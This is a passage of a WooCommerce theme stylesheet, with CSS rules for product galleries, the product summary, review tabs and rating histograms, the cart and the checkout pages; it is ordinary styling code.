  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.product-category h3 span {
  padding: 13px 30px;
  position: relative;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  text-decoration: none;
  text-transform: uppercase;
  border-top: 2px solid #303030;
  border-bottom: 2px solid #303030;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.product-category h3 span:hover {
  color: #fff;
  background-color: #303030;
}

.no-csstransforms .product-category h3 {
  top: 30%;
}

/* 5 Single Product
-------------------------------------------------------------- */
.woocommerce-product-gallery {
  position: relative;
  margin-bottom: 40px;
}

.woocommerce-product-gallery figure {
  margin: 0;
}

.woocommerce-product-gallery .flex-control-thumbs {
  overflow: hidden;
  margin-left: -15px !important;
  margin-right: -15px !important;
}

.woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  float: left;
  cursor: pointer;
  width: 25%;
  margin-top: 15px;
  padding-left: 15px;
  padding-right: 15px;
}

.woocommerce-product-gallery .flex-control-thumbs img {
  opacity: .5;
}

.woocommerce-product-gallery .flex-control-thumbs img:hover,
.woocommerce-product-gallery .flex-control-thumbs img.flex-active {
  opacity: 1;
}

.woocommerce-product-gallery img {
  display: block;
}

.woocommerce-product-gallery__trigger {
  position: absolute;
  top: 1em;
  right: 1em;
  z-index: 99;
  display: inline-block;
  width: 20px;
  text-decoration: none !important;
}

.woocommerce-product-gallery__trigger img {
  opacity: 1 !important;
}

.product-single-image {
  position: relative;
}

.product-single-image img {
  margin-left: auto;
  margin-right: auto;
}

.product-single-image .onsale {
  width: 70px;
  height: 70px;
  position: absolute;
  left: 20px;
  top: 20px;
  display: inline-block;
  color: #fff;
  font-size: 11px;
  line-height: 70px;
  text-align: center;
  text-transform: uppercase;
  z-index: 10;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-color: #303030;
}

.summary {
  margin-bottom: 50px;
}

.summary h1.product_title {
  text-transform: uppercase;
  border-bottom: 2px solid #303030;
}

.summary .rating-price {
  padding: 20px 0 30px;
  position: relative;
}

.summary .woocommerce-product-rating {
  position: absolute;
  top: 20px;
  right: 0;
  display: inline-block;
  text-align: right;
}

.summary .woocommerce-product-rating .star-rating {
  margin-bottom: 5px;
  float: right;
}

.summary .woocommerce-product-rating .woocommerce-review-link {
  display: block;
  clear: both;
  font-size: 12px;
  text-decoration: none;
}

.summary .price {
  font-family: "Montserrat";
  font-size: 28px;
}

.summary .price del {
  font-size: 20px;
}

.summary .price ins {
  text-decoration: none;
}

.summary .description {
  margin-bottom: 30px;
}

.summary div.quantity {
  margin-right: 5px;
  width: 110px;
  float: left;
}

.summary .variations_form.cart .reset_variations {
  margin-bottom: 20px;
  padding: 3px 10px;
  font-family: "Montserrat";
  font-size: 10px;
  font-weight: 700;
  color: #fff;
  display: inline-block;
  text-transform: uppercase;
  background-color: #b6a189;
}

.summary .variations_form.cart .reset_variations:hover {
  background-color: #303030;
  text-decoration: none;
}

.summary .variations_form.cart .reset_variations .fa {
  margin-right: 10px;
}

.summary .variations tr {
  border-bottom: none;
}

.summary .single_variation_wrap .price {
  margin-bottom: 20px;
  display: inline-block;
  font-size: 24px;
}

.summary .stock {
  padding: 3px 7px;
  font-size: 13px;
  display: inline-block;
  color: #b6a189;
  border: 2px solid #b6a189;
}

.summary form.cart {
  overflow: hidden;
}

.summary form.cart .single_add_to_cart_button {
  float: right;
}

.summary .product_meta {
  font-family: "Montserrat";
  font-size: 12px;
  color: #aaa;
}

.summary .product_meta.has-meta {
  margin-top: 25px;
  padding: 20px;
  background-color: #f6f6f6;
}

.summary .product_meta a,
.summary .product_meta .sku {
  font-weight: 700;
  color: #303030;
  text-decoration: none;
  text-transform: uppercase;
}

.summary .product_meta a:hover,
.summary .product_meta .sku:hover {
  color: #b6a189;
}

.summary .product_meta .sku_wrapper,
.summary .product_meta .posted_in,
.summary .product_meta .tagged_as {
  display: block;
}

.summary .yith-wcwl-add-button,
.summary .yith-wcwl-wishlistaddedbrowse,
.summary .yith-wcwl-wishlistexistsbrowse {
  display: inline-block;
}

.summary .yith-wcwl-add-button a,
.summary .yith-wcwl-wishlistaddedbrowse a,
.summary .yith-wcwl-wishlistexistsbrowse a {
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.summary .yith-wcwl-add-button a i,
.summary .yith-wcwl-wishlistaddedbrowse a i,
.summary .yith-wcwl-wishlistexistsbrowse a i {
  margin-right: 10px;
  position: relative;
}

.summary .yith-wcwl-add-button a i:before,
.summary .yith-wcwl-wishlistaddedbrowse a i:before,
.summary .yith-wcwl-wishlistexistsbrowse a i:before {
  font-family: FontAwesome;
  content: "\f08a";
  font-style: normal;
}

.summary .yith-wcwl-add-button a:hover,
.summary .yith-wcwl-wishlistaddedbrowse a:hover,
.summary .yith-wcwl-wishlistexistsbrowse a:hover {
  color: #fff;
  background-color: #b6a189;
}

.summary .yith-wcwl-add-to-wishlist {
  margin-top: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: center;
  border-top: 2px solid #303030;
}

.summary .yith-wcwl-add-to-wishlist .feedback {
  margin-bottom: 15px;
  display: block;
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #bfbfbf;
}

.product-type-grouped .summary form.cart a {
  text-decoration: none;
}

.product-type-grouped .summary form.cart table tr {
  border-bottom: 2px solid #eeeeee;
}

.product-type-grouped .summary form.cart .price {
  font-size: 24px;
}

.product-type-grouped .summary form.cart .price del .amount {
  font-size: 16px;
}

.product-type-grouped .summary form.cart .price p,
.product-type-grouped .summary form.cart .price .stock {
  margin-bottom: 0;
  margin-left: 10px;
}

.product-type-grouped .summary form.cart table .button {
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.product-type-grouped .summary form.cart table .button:hover {
  color: #303030;
  background: #d1d1d1;
}

.product-type-external p.cart {
  text-align: right;
}

.product-type-external .single_add_to_cart_button {
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.product-type-external .single_add_to_cart_button:hover {
  color: #303030;
  text-decoration: none;
  background-color: #d1d1d1;
}

.woocommerce-tabs {
  margin-bottom: 50px;
}

.woocommerce-tabs .tabs {
  margin: 0 0 30px;
  padding-bottom: 10px;
  list-style: none;
  border-bottom: 2px solid #303030;
}

.woocommerce-tabs .tabs a {
  margin: 0 0 3px 0;
  padding: 3px 15px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  color: #303030;
  text-transform: uppercase;
  text-decoration: none;
  border: 2px solid #303030;
  display: block;
}

.woocommerce-tabs .tabs a:hover {
  color: #f6f6f6;
  background-color: #303030;
}

.woocommerce-tabs .tabs li.active a {
  color: #f6f6f6;
  background-color: #303030;
}

.woocommerce-tabs .shop_attributes th {
  width: 150px;
}

.woocommerce-tabs .shop_attributes tr {
  border-bottom: 2px solid #eeeeee;
}

.woocommerce-tabs #comments h2 {
  font-size: 14px;
  text-transform: uppercase;
  color: #bfbfbf;
}

.woocommerce-tabs #comments .comment_container {
  margin-bottom: 30px;
  padding-bottom: 8px;
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
}

.woocommerce-tabs #comments .comment-author {
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: 50px;
}

.woocommerce-tabs #comments .comment-author img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

.woocommerce-tabs #comments .comment-text {
  margin-left: 80px;
  margin-bottom: 20px;
  padding: 30px;
  background-color: #f6f6f6;
}

.woocommerce-tabs #comments p.meta {
  margin-top: 5px;
  margin-bottom: 15px;
  font-family: "Montserrat";
  font-size: 12px;
  text-transform: uppercase;
}

.woocommerce-tabs #comments .description {
  font-size: 13px;
  line-height: 20px;
}

.woocommerce-tabs #comments .description p:last-child {
  margin-bottom: 0;
}

.woocommerce-tabs #comments .woocommerce-noreviews {
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}

.woocommerce-tabs #respond {
  margin-top: 50px;
}

.woocommerce-tabs #respond h3 {
  font-size: 14px;
  line-height: 32.36px;
  text-transform: uppercase;
  color: #bfbfbf;
}

.woocommerce-tabs #respond .must-log-in {
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}

.woocommerce-tabs #respond .must-log-in a {
  text-decoration: none;
}

.woocommerce-tabs #respond p.stars span a {
  margin-right: 10px;
  position: relative;
  display: inline-block;
  width: 28px;
  font-size: 18px;
  color: #bfbfbf;
  text-indent: -99999px;
  border-right: 1px solid #bfbfbf;
}

.woocommerce-tabs #respond p.stars span a:hover, .woocommerce-tabs #respond p.stars span a.active {
  color: #303030;
  text-decoration: none;
}

.woocommerce-tabs #respond p.stars span a:last-child {
  border-right: none;
}

.woocommerce-tabs #respond p.stars span a.star-1:after,
.woocommerce-tabs #respond p.stars span a.star-2:after,
.woocommerce-tabs #respond p.stars span a.star-3:after,
.woocommerce-tabs #respond p.stars span a.star-4:after,
.woocommerce-tabs #respond p.stars span a.star-5:after {
  font-family: 'Simple-Line-Icons';
  position: absolute;
  top: 0;
  left: 0;
  text-indent: 0;
  content: "\e09b";
}

.woocommerce-tabs #respond p.stars span a.star-2 {
  width: 46px;
}

.woocommerce-tabs #respond p.stars span a.star-3 {
  width: 64px;
}

.woocommerce-tabs #respond p.stars span a.star-4 {
  width: 82px;
}

.woocommerce-tabs #respond p.stars span a.star-5 {
  width: 100px;
}

.woocommerce-tabs #respond p.stars span a.star-2:after {
  content: "\e09b\e09b";
}

.woocommerce-tabs #respond p.stars span a.star-3:after {
  content: "\e09b\e09b\e09b";
}

.woocommerce-tabs #respond p.stars span a.star-4:after {
  content: "\e09b\e09b\e09b\e09b";
}

.woocommerce-tabs #respond p.stars span a.star-5:after {
  content: "\e09b\e09b\e09b\e09b\e09b";
}

.woocommerce-tabs #respond input[type="submit"] {
  padding: 16px 30px;
  width: 100%;
  display: block;
}

.woocommerce-tabs .comment-tabs {
  margin: 0 0 40px;
  padding-bottom: 10px;
  font-family: "Montserrat";
  font-size: 12px;
  text-transform: uppercase;
  list-style: none;
}

.woocommerce-tabs .comment-tabs li {
  display: block;
}

.woocommerce-tabs .comment-tabs li a {
  padding: 10px 0;
  position: relative;
  display: block;
  font-weight: 600;
  color: #bfbfbf;
  border-bottom: 2px solid #eeeeee;
}

.woocommerce-tabs .comment-tabs li a:hover {
  color: #303030;
  text-decoration: none;
  border-bottom: 2px solid #303030;
}

.woocommerce-tabs .comment-tabs li.active a {
  color: #303030;
  text-decoration: none;
  border-bottom: 2px solid #303030;
}

.woocommerce-tabs .view-all-ratings {
  margin-top: -30px;
  margin-bottom: 40px;
  display: block;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
}

.woocommerce-tabs .view-all-ratings.last {
  margin-top: 0;
  margin-bottom: 0;
}

#histogram-table {
  margin-bottom: 50px;
  font-family: "Montserrat";
  font-size: 12px;
}

#histogram-table .histogram-row {
  margin-bottom: 5px;
}

#histogram-table .histogram-row-label {
  width: 50px;
  display: inline-block;
  font-weight: 700;
  color: #aaa;
}

#histogram-table .histogram-row-label a {
  color: #303030;
  text-decoration: none;
}

#histogram-table .histogram-row-label a:hover {
  color: #b6a189;
}

#histogram-table .histogram-row-meter {
  width: 200px;
  height: 25px;
  display: inline-block;
  background-color: #eeeff0;
}

#histogram-table .histogram-row-bar {
  height: 25px;
  display: inline-block;
  background-color: #303030;
}

#histogram-table .histogram-row-number {
  margin-left: 10px;
  display: inline-block;
  font-weight: 700;
}

.review-helpful-text {
  margin-bottom: 5px;
  font-size: 12px;
}

.review-helpful-text span {
  font-family: "Montserrat";
  font-weight: 700;
}

.lol-review-rating {
  margin-bottom: 20px;
  text-align: right;
  font-family: "Montserrat";
  font-size: 12px;
  line-height: 16px;
  color: #aaa;
  text-transform: uppercase;
}

.lol-review-rating .lol-review-rating-thumbs {
  margin-left: 10px;
  display: inline-block;
  font-size: 14px;
}

.lol-review-rating .lol-review-rate {
  margin: 0 3px;
  font-size: 17px;
  color: #aaa;
  text-decoration: none;
}

.lol-review-rating .lol-review-rate:hover, .lol-review-rating .lol-review-rate.rated {
  color: #000;
}

em.verified {
  padding: 5px 10px;
  font-size: 10px;
  font-style: normal;
  color: #fff;
  background-color: #303030;
}

#comments-loaded-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  background-color: #111;
  z-index: 9999999999999;
}

#comments-loaded-wrap {
  padding: 60px 40px;
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow-y: auto;
  background: #fff;
  z-index: 99999999999999;
}

#comments-loaded-wrap #comments-preloader {
  position: absolute;
  margin-top: -12px;
  margin-left: -12px;
  width: 24px;
  height: 24px;
  top: 50%;
  left: 50%;
  z-index: 9999;
  background: url(../../images/loader.gif) no-repeat center center;
}

#comments-loaded-wrap #comments-close-btn {
  font-size: 30px;
  position: absolute;
  top: 10px;
  right: 10px;
  color: #303030;
  line-height: 30px;
}

#comments-loaded-wrap #comments-close-btn:hover {
  color: #b6a189;
  text-decoration: none;
}

#comments-loaded-wrap .commentlist {
  margin-left: 0;
  list-style: none;
}

#comments-loaded-wrap .comment_container {
  margin-bottom: 30px;
  padding-bottom: 8px;
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
}

#comments-loaded-wrap .comment-author {
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: 50px;
}

#comments-loaded-wrap .comment-author img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

#comments-loaded-wrap .comment-text {
  margin-left: 80px;
  margin-bottom: 20px;
  padding: 30px;
  background-color: #f6f6f6;
}

#comments-loaded-wrap p.meta {
  margin-top: 5px;
  margin-bottom: 15px;
  font-family: "Montserrat";
  font-size: 12px;
  text-transform: uppercase;
}

#comments-loaded-wrap .description {
  font-size: 13px;
  line-height: 20px;
}

#comments-loaded-wrap .description p:last-child {
  margin-bottom: 0;
}

.single-product .upsells {
  margin-bottom: 50px;
}

button.pswp__button,
button.pswp__button:hover,
button.pswp__button--arrow--left::before,
button.pswp__button--arrow--right::before {
  background-color: transparent !important;
}

/* 6 Cart
-------------------------------------------------------------- */
.woocommerce-cart .actions {
  margin-bottom: 50px;
}

.woocommerce-cart .coupon {
  margin-bottom: 30px;
}

.woocommerce-cart .coupon .input-text {
  margin-bottom: 10px;
}

.woocommerce-cart .coupon label {
  display: none;
}

.woocommerce-cart .update-cart {
  margin-right: 5px;
  color: #303030;
  background-color: #d1d1d1;
}

.woocommerce-cart .update-cart:hover {
  color: #fff;
  background-color: #303030;
}

.woocommerce-cart .cart-totals-calculator {
  padding: 40px;
  font-family: "Montserrat";
  color: #f6f6f6;
  background-color: #303030;
}

.woocommerce-cart .cart-totals-calculator .input-text,
.woocommerce-cart .cart-totals-calculator input[type="text"],
.woocommerce-cart .cart-totals-calculator input[type="password"],
.woocommerce-cart .cart-totals-calculator input[type="datetime"],
.woocommerce-cart .cart-totals-calculator input[type="datetime-local"],
.woocommerce-cart .cart-totals-calculator input[type="date"],
.woocommerce-cart .cart-totals-calculator input[type="month"],
.woocommerce-cart .cart-totals-calculator input[type="time"],
.woocommerce-cart .cart-totals-calculator input[type="week"],
.woocommerce-cart .cart-totals-calculator input[type="number"],
.woocommerce-cart .cart-totals-calculator input[type="email"],
.woocommerce-cart .cart-totals-calculator input[type="url"],
.woocommerce-cart .cart-totals-calculator input[type="search"],
.woocommerce-cart .cart-totals-calculator input[type="tel"],
.woocommerce-cart .cart-totals-calculator input[type="color"],
.woocommerce-cart .cart-totals-calculator textarea {
  font-family: "Lato";
  background-color: transparent;
  color: #f6f6f6;
}

.woocommerce-cart .cart-totals-calculator .input-text:focus,
.woocommerce-cart .cart-totals-calculator input[type="text"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="password"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="datetime"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="datetime-local"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="date"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="month"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="time"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="week"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="number"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="email"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="url"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="search"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="tel"]:focus,
.woocommerce-cart .cart-totals-calculator input[type="color"]:focus,
.woocommerce-cart .cart-totals-calculator textarea:focus {
  border-color: #fff;
}

.woocommerce-cart .cart-totals-calculator select {
  border-color: #f6f6f6;
  color: #f6f6f6;
  background-color: #303030;
  background-image: url(../../images/select_light.png);
}

.woocommerce-cart .cart-totals-calculator .divider h3 {
  margin-bottom: 40px;
  padding: 0 0 10px;
  display: block;
  position: static;
  font-size: 18px;
  color: #fff;
  text-align: left;
  background: transparent;
  border-bottom: 2px solid #fff;
}

.woocommerce-cart .cart-totals-calculator .divider:after {
  display: none;
}

.woocommerce-cart .cart-totals-calculator strong {
  color: #fff;
}

.woocommerce-cart .cart-totals-calculator .amount {
  font-size: 14px;
}

.woocommerce-cart .cart-totals-calculator tr.order-total th,
.woocommerce-cart .cart-totals-calculator tr.order-total td {
  padding: 25px 0;
}

.woocommerce-cart .cart-totals-calculator tr.order-total .amount {
  font-size: 32px;
  line-height: 40px;
  font-weight: 400;
}

.woocommerce-cart .cart-totals-calculator table p {
  margin-bottom: 0;
}

.woocommerce-cart .cart-totals-calculator table ul#shipping_method {
  margin: 0;
  list-style: none;
}

.woocommerce-cart .cart-totals-calculator table ul#shipping_method label {
  color: #f6f6f6;
}

.woocommerce-cart .cart-totals-calculator table ul#shipping_method label .amount {
  font-weight: 700;
}

.woocommerce-cart .cart-totals-calculator table ul#shipping_method li {
  margin-bottom: 10px;
}

.woocommerce-cart .cart-totals-calculator table ul#shipping_method li:last-child {
  margin-bottom: 0;
}

.woocommerce-cart .cart-totals-calculator .checkout-button {
  padding: 15px 30px;
  width: 100%;
  display: block;
  color: #303030;
  text-align: center;
  text-transform: uppercase;
  background-color: #f6f6f6;
  text-decoration: none;
}

.woocommerce-cart .cart-totals-calculator .checkout-button:hover {
  color: #fff;
  background-color: #b6a189;
}

.woocommerce-cart .shipping_calculator {
  margin-top: 50px;
}

.woocommerce-cart .shipping_calculator .button {
  margin-bottom: 0;
  width: 100%;
  color: #fff;
  background-color: #b6a189;
}

.woocommerce-cart .shipping_calculator .button:hover {
  color: #303030;
  background-color: #f6f6f6;
}

.woocommerce-cart .cross-sells {
  margin-bottom: 30px;
}

.woocommerce-cart table .shipping_calculator .form-row {
  margin-bottom: 5px;
}

.cart-empty-wrap {
  text-align: center;
}

.cart-empty-wrap .icon {
  margin-bottom: 30px;
  display: inline-block;
  font-size: 130px;
  line-height: 80px;
}

.cart-empty-wrap .cart-empty {
  margin-bottom: 30px;
  font-family: "Montserrat";
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
}

.cart-empty-wrap .wc-backward {
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #303030;
  background-color: #d1d1d1;
}

.cart-empty-wrap .wc-backward:hover {
  color: #fff;
  text-decoration: none;
  background-color: #303030;
}

/* 7 Checkout
-------------------------------------------------------------- */
.woocommerce-checkout .checkout-must-be-logged-in {
  font-family: "Montserrat";
  font-weight: 700;
  text-transform: uppercase;
}

.woocommerce-checkout .woocommerce-info-login,
.woocommerce-checkout .woocommerce-info-coupon {
  margin-bottom: 10px;
  padding: 10px 20px;
  font-family: "Montserrat";
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  background-color: #eeeff0;
}

.woocommerce-checkout .woocommerce-info-login a,
.woocommerce-checkout .woocommerce-info-coupon a {
  color: #b6a189;
}

.woocommerce-checkout .woocommerce-info-login a:hover,
.woocommerce-checkout .woocommerce-info-coupon a:hover {
  color: #bfbfbf;
  text-decoration: none;
}

.woocommerce-checkout form.login {
  margin-top: 30px;
  margin-bottom: 40px;
  padding: 0 20px;
  border-bottom: 1px solid #444;
}

.woocommerce-checkout form.login p {
  font-size: 16px;
  line-height: 25.888px;
}

.woocommerce-checkout form.login .button {
  margin-bottom: 22px;
}

.woocommerce-checkout form.login .lost_password {
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-align: right;
  text-transform: uppercase;
}

.woocommerce-checkout form.login .lost_password a {
  color: #bfbfbf;
  text-decoration: none;
}

.woocommerce-checkout form.login .lost_password a:hover {
  color: #303030;
}

.woocommerce-checkout .woocommerce-info-coupon {
  margin-bottom: 40px;
}

.woocommerce-checkout form.checkout_coupon {
  margin-top: 30px;
  padding: 0 20px 20px;
}

.woocommerce-checkout .woocommerce-checkout-header {
  margin-bottom: 40px;
  padding-bottom: 10px;
  font-size: 15px;
  text-transform: uppercase;
  border-bottom: 2px solid #303030;
}

.woocommerce-checkout .woocommerce-shipping-fields {
  margin-top: 50px;
}

.woocommerce-checkout #customer_details .create-account-wrap {
  margin-bottom: 0;
  padding: 28px 0 0;
}

.woocommerce-checkout #customer_details div.create-account {
  padding-top: 30px;
  font-size: 16px;
  line-height: 25.888px;
}

.woocommerce-checkout #customer_details div.create-account .form-row {
  margin-bottom: 0;
  padding-bottom: 30px;
}

.woocommerce-checkout #customer_details #ship-to-different-address {
  margin-bottom: 50px;
}

.woocommerce-checkout #customer_details .shipping_address {
  padding-bottom: 50px;
}

.woocommerce-checkout #review-col {
  margin-top: 70px;
  padding: 40px;
  color: #f6f6f6;
  background-color: #303030;
}

.woocommerce-checkout #review-col h1,
.woocommerce-checkout #review-col h2,
.woocommerce-checkout #review-col h3,
.woocommerce-checkout #review-col h4,
.woocommerce-checkout #review-col h5,
.woocommerce-checkout #review-col h6 {
  color: #fff;
}

.woocommerce-checkout #review-col a {
  color: #b6a189;
}

.woocommerce-checkout #review-col a:hover {
  color: #fff;
  text-decoration: none;
}

.woocommerce-checkout #review-col input[type="text"],
.woocommerce-checkout #review-col input[type="password"],
.woocommerce-checkout #review-col input[type="datetime"],
.woocommerce-checkout #review-col input[type="datetime-local"],
.woocommerce-checkout #review-col input[type="date"],
.woocommerce-checkout #review-col input[type="month"],
.woocommerce-checkout #review-col input[type="time"],
.woocommerce-checkout #review-col input[type="week"],
.woocommerce-checkout #review-col input[type="number"],
.woocommerce-checkout #review-col input[type="email"],
.woocommerce-checkout #review-col input[type="url"],
.woocommerce-checkout #review-col input[type="search"],
.woocommerce-checkout #review-col input[type="tel"],
.woocommerce-checkout #review-col input[type="color"],
.woocommerce-checkout #review-col textarea {
  font-family: "Lato";
  background-color: transparent;
  color: #f6f6f6;
}

.woocommerce-checkout #review-col input[type="text"]:focus,
.woocommerce-checkout #review-col input[type="password"]:focus,
.woocommerce-checkout #review-col input[type="datetime"]:focus,
.woocommerce-checkout #review-col input[type="datetime-local"]:focus,
.woocommerce-checkout #review-col input[type="date"]:focus,
.woocommerce-checkout #review-col input[type="month"]:focus,
.woocommerce-checkout #review-col input[type="time"]:focus,
.woocommerce-checkout #review-col input[type="week"]:focus,
.woocommerce-checkout #review-col input[type="number"]:focus,
.woocommerce-checkout #review-col input[type="email"]:focus,
.woocommerce-checkout #review-col input[type="url"]:focus,
.woocommerce-checkout #review-col input[type="search"]:focus,
.woocommerce-checkout #review-col input[type="tel"]:focus,
.woocommerce-checkout #review-col input[type="color"]:focus,
.woocommerce-checkout #review-col textarea:focus {
  border-color: #fff;
}

.woocommerce-checkout #review-col select {
  border-color: #f6f6f6;
  color: #f6f6f6;
  background-color: #303030;
  background-image: url(../../images/select_light.png);
}

.woocommerce-checkout #review-col .divider h3 {
  padding-bottom: 10px;
  display: block;
  position: static;
  color: #fff;
  background: transparent;
  border-bottom: 2px solid #fff;
}

.woocommerce-checkout #review-col .divider:after {
  display: none;
}

.woocommerce-checkout #review-col strong {
  color: #fff;
}

.woocommerce-checkout #review-col label {
  color: #f6f6f6;
}

.woocommerce-checkout #review-col mark {
  color: #fff;
  font-size: 16px;
  background-color: transparent;
}

.woocommerce-checkout #review-col ul {
  margin-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.woocommerce-checkout #review-col dl {
  margin-left: 0;
}

.woocommerce-checkout #review-col ul#shipping_method label .amount {
  font-weight: 700;
}

.woocommerce-checkout #review-col ul#shipping_method li {
  margin-bottom: 10px;
}

.woocommerce-checkout #review-col ul#shipping_method li:last-child {
  margin-bottom: 0;
}

.woocommerce-checkout #review-col #order_review_heading {
  margin-bottom: 40px;
  padding-bottom: 10px;
  text-transform: uppercase;
  border-bottom: 2px solid #fff;
}

.woocommerce-checkout #review-col .shop_table thead tr {
  font-size: 16px;
  color: #b6a189;
  background-color: transparent;
}

.woocommerce-checkout #review-col .shop_table thead tr th {
  padding: 10px 0 20px;
}

.woocommerce-checkout #review-col .shop_table th,
.woocommerce-checkout #review-col .shop_table td {
  padding: 10px 0;
}

.woocommerce-checkout #review-col .shop_table tr {
  border-width: 1px;
}

.woocommerce-checkout #review-col .shop_table tbody td .amount,
.woocommerce-checkout #review-col .shop_table tr.cart-subtotal td .amount {
  font-size: 18px;
}

.woocommerce-checkout #review-col .shop_table tr.order-total th,
.woocommerce-checkout #review-col .shop_table tr.order-total td {
  padding: 25px 0;
}

.woocommerce-checkout #review-col .shop_table tr.order-total .amount {
  font-size: 32px;
  line-height: 40px;
  font-weight: 400;
}

.woocommerce-checkout #review-col #payment {
  margin-top: 40px;
}

.woocommerce-checkout #review-col #payment ul {
  margin-left: 0;
  margin-bottom: 40px;
  list-style-type: none;
}

.woocommerce-checkout #review-col #payment ul li {
  padding: 20px 0;
  position: relative;
  border-bottom: 1px solid #444;
  overflow: hidden;
}

.woocommerce-checkout #review-col #payment p {
  margin-left: 40px;
  font-size: 13px;
  line-height: 20px;
}

.woocommerce-checkout #review-col #payment p.terms {
  margin-top: 30px;
  margin-left: 0;
}

.woocommerce-checkout #review-col #payment .gateway-icon {
  float: right;
  margin-left: 20px;
}

.woocommerce-checkout #review-col #payment .gateway-icon img {
  display: inline;
}

.woocommerce-checkout #review-col #payment .payment_method_paypal .gateway-icon {
  padding: 10px;
  width: 50%;
  background-color: #f9f9f9;
}

.woocommerce-checkout #review-col #payment .payment_method_paypal .gateway-icon a {
  font-size: 11px;
  color: #303030;
}

.woocommerce-checkout #review-col #payment .payment_method_paypal .gateway-icon a:hover {
  color: #b6a189;
}

.woocommerce-checkout #review-col #payment fieldset {
  padding-top: 2em;
  padding-bottom: 1em;
}

.woocommerce-checkout #review-col #payment fieldset p {
  margin-left: 0;
}

.woocommerce-checkout #review-col #place_order {
  margin-bottom: 0;
  width: 100%;
  color: #fff;
  background-color: #b6a189;
}

.woocommerce-checkout #review-col #place_order:hover {
  color: #303030;
  background-color: #f6f6f6;
}

.woocommerce-checkout .thankyou-wrap {
  text-align: center;
}

.woocommerce-checkout .thankyou-wrap .icon {
  margin-bottom: 30px;
  font-size: 130px;
  line-height: 80px;
  display: inline-block;
}

.woocommerce-checkout .thankyou-wrap .thankyou_text {
  margin-bottom: 50px;
  font-family: "Montserrat";
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
}

.woocommerce-checkout .thankyou-wrap .order_details_wrap .order_details {
  margin: 0 0 50px;
  list-style: none;
  color: #aaa;
  overflow: hidden;
}

.woocommerce-checkout .thankyou-wrap .order_details_wrap .order_details li {
  margin-bottom: 10px;
  padding-bottom: 10px;
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 700;
  color: #303030;
  display: block;
  text-transform: uppercase;
  border-bottom: 1px solid #aaa;
}

.woocommerce-checkout .thankyou-wrap .order_details_wrap .order_details strong {
  display: block;
  font-weight: 400;
  color: #aaa;
}

.woocommerce-checkout .thankyou-wrap .order_details_text p {
  margin-bottom: 50px;
  font-size: 16px;
  line-height: 25.888px;
}

.woocommerce-checkout .thankyou-wrap .order_details_text h3 {
  padding: 5px 20px;
  font-size: 14px;
